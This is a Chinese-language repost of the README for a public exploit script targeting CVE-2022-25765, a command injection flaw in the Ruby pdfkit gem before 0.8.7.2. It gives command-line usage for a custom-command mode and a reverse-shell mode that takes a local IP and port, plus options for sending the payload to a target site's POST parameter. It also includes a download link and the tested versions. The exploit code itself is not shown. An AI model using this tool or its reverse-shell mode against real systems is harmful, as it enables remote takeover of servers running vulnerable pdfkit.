漏洞利用说明
ruby gempdfkit通常用于将网站或 HTML 转换为 PDF 文档。可以向该软件的易受攻击版本 (< 0.8.7.2) 传递一个包含将要执行的命令的特制 URL。此漏洞利用生成可执行 URL 或将它们发送到运行pdfkit.
用法
python3 exploit-CVE-2022–25765.py -c <command>
python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port>
python3 exploit-CVE-2022–25765.py -c <command> [-w <http://target.com/index.html> -p <parameter>]
python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> [-w <http://target.com/index.html> -p <parameter>]
python3 exploit-CVE-2022–25765.py -h
选项

-c Custom command mode. Provide command to generate custom payload with.
-s Reverse shell mode. Provide local IP and port to generate reverse shell payload with.
-w URL of website running vulnerable pdfkit. (Optional)
-p POST parameter on website running vulnerable pdfkit. (Optional)
-h Show this help menu.
下载
在此处下载 exploit-CVE-2022-25765.py
利用要求
python3
python3:requests
python3:urllib3
演示
自定义命令模式
反向 Shell 发送到目标网站模式
测试于
pdfkit 版本 0.8.6
适用于
pdfkit 版本 < 0.8.7.2
测试环境
gem install pdfkit -v 0.8.6学分
https://nvd.nist.gov/vuln/detail/CVE-2022-25765
https://security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795
项目地址:https://github.com/UNICORDev/exploit-CVE-2022-25765
文章来源: http://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247496693&idx=1&sn=ee827a4c6bab65710bb4cf5f32f453d4&chksm=9badbabeacda33a80ea44359012cfe4848c4f7b21533ec9837a21f4ae5ed16025aa355cc4646#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh